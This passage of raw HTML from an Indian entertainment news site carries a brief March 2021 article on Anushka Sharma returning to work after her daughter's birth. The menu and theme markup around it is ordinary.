td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_bc4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_bc4" id="tdi_10_e14" data-td_block_id="tdi_9_bc4" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_9_bc4"  id="tdi_11_49b" data-td_block_id="tdi_9_bc4" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_9_bc4"  id="tdi_12_9bb" data-td_block_id="tdi_9_bc4" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_9_bc4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_bc4" data-td_block_id="tdi_9_bc4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_bc4" data-td_block_id="tdi_9_bc4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_65b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_13_65b" ><script>var block_tdi_13_65b = new tdBlock();
block_tdi_13_65b.id = "tdi_13_65b";
block_tdi_13_65b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_65b","tdc_css_class":"tdi_13_65b","tdc_css_class_style":"tdi_13_65b_rand_style"}';
block_tdi_13_65b.td_column_number = "3";
block_tdi_13_65b.block_type = "td_block_mega_menu";
block_tdi_13_65b.post_count = "5";
block_tdi_13_65b.found_posts = "5";
block_tdi_13_65b.header_color = "";
block_tdi_13_65b.ajax_pagination_infinite_stop = "";
block_tdi_13_65b.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13_65b);
</script><div id=tdi_13_65b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_65b" data-td_block_id="tdi_13_65b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_13_65b" data-td_block_id="tdi_13_65b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://columnculture.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://columnculture.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://columnculture.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anushka Sharma Returns To Work Post her Daughter&#8217;s Arrival</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3025" class="post-3025 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-anushka-sharma tag-vamika tag-virat-kohli" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://columnculture.com/category/entertainment/">Entertainment</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Anushka Sharma Returns To Work Post her Daughter&#8217;s Arrival</h1>
                                    <p class="td-post-sub-title">Anushka Sharma and Virat Kohli were blessed with a daughter in January </p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T13:32:15+05:30" >31/03/2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3025">756</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fanushka-sharma-returns-to-work-post-her-daughters-arrival%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Anushka+Sharma+Returns+To+Work+Post+her+Daughter%E2%80%99s+Arrival&url=https%3A%2F%2Fcolumnculture.com%2Fanushka-sharma-returns-to-work-post-her-daughters-arrival%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/&amp;media=https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg&description=Anushka Sharma returns to work after giving birth to daughter Vamika in January, this year. She was recently spotted on sets.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Anushka+Sharma+Returns+To+Work+Post+her+Daughter%E2%80%99s+Arrival %0A%0A https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Anushka Sharma Returns To Work Post her Daughter&#8217;s Arrival&body=https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg" data-caption=""><img width="696" height="427" class="entry-thumb td-modal-image" src="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-696x427.jpg" srcset="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-696x427.jpg 696w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-300x184.jpg 300w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-1024x628.jpg 1024w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-768x471.jpg 768w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-1536x942.jpg 1536w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-2048x1256.jpg 2048w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-150x92.jpg 150w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-1068x655.jpg 1068w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-1920x1178.jpg 1920w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-685x420.jpg 685w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="Anushka Sharma Returns" title="Anushka"/></a></div>
            <!-- content -->
<p><a href="https://columnculture.com/tag/anushka-sharma/"><strong>Anushka Sharma</strong></a> and <strong><a href="https://columnculture.com/tag/virat-kohli/">Virat Kohli </a></strong>welcomed their baby girl, <a href="https://columnculture.com/tag/vamika-sharma/"><strong>Vamika</strong></a> in January, this year. After taking a break for a few months, post delivery, Anushka is now back to the grind.</p>



<p>The actress has resumed work and was spotted on sets recently. Though she was supposed to return to work in May, she has started two months ahead of schedule. The actress looked fab as she came out of her vanity van. Anushka Sharma looked chic in her wide-legged denims and white top.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://columnculture.com/wp-content/uploads/2021/03/anushka1_3-556x1024.jpg" alt="" class="wp-image-3030" width="362" height="665" srcset="https://columnculture.com/wp-content/uploads/2021/03/anushka1_3-163x300.jpg 163w, https://columnculture.com/wp-content/uploads/2021/03/anushka1_3-150x276.jpg 150w, https://columnculture.com/wp-content/uploads/2021/03/anushka1_3-228x420.jpg 228w" sizes="(max-width: 362px) 100vw, 362px" /><figcaption>Anushka outside her vanity van</figcaption></figure></div>



<p> The yummy mummy is taking all precautions while shooting and had covered her face with a mask. Anushka is shooting for a commercial and we hear that she will be shooting for more brands that she endorses in the next couple of days.</p>



<p>Anushka was last in <strong>Shah Rukh Khan</strong> starrer <strong>Zero</strong>, which also featured<strong> Katrina Kaif</strong>. The<strong> Aanand L.Rai</strong> directed film turned out to be a box-office disaster.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://columnculture.com/tag/anushka-sharma/">Anushka Sharma</a></li><li><a href="https://columnculture.com/tag/vamika/">Vamika</a></li><li><a href="https://columnculture.com/tag/virat-kohli/">Virat Kohli</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fanushka-sharma-returns-to-work-post-her-daughters-arrival%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Anushka+Sharma+Returns+To+Work+Post+her+Daughter%E2%80%99s+Arrival&url=https%3A%2F%2Fcolumnculture.com%2Fanushka-sharma-returns-to-work-post-her-daughters-arrival%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/&amp;media=https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-4-3-scaled-e1617177646547.jpg&description=Anushka Sharma returns to work after giving birth to daughter Vamika in January, this year. She was recently spotted on sets.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Anushka+Sharma+Returns+To+Work+Post+her+Daughter%E2%80%99s+Arrival %0A%0A https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Anushka Sharma Returns To Work Post her Daughter&#8217;s Arrival&body=https://columnculture.com/anushka-sharma-returns-to-work-post-her-daughters-arrival/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://columnculture.com/ncb-arrests-ajaz-khan-takes-him-for-medical-test-in-drug-case/">NCB Arrests Ajaz Khan, Takes Him For Medical Test In Drug Case</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://columnculture.com/heres-what-kangana-ranaut-said-about-sanya-malhotras-pagglait/">Here’s What Kangana Ranaut Said About Sanya Malhotra’s Pagglait</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://columnculture.com/author/pankhurie/"><img alt='' src='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a></span></div><div class="td-author-url"><a href="http://columnculture.com">http://columnculture.com</a></div><div class="td-author-description">Writer | Fashionista | Traveller</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
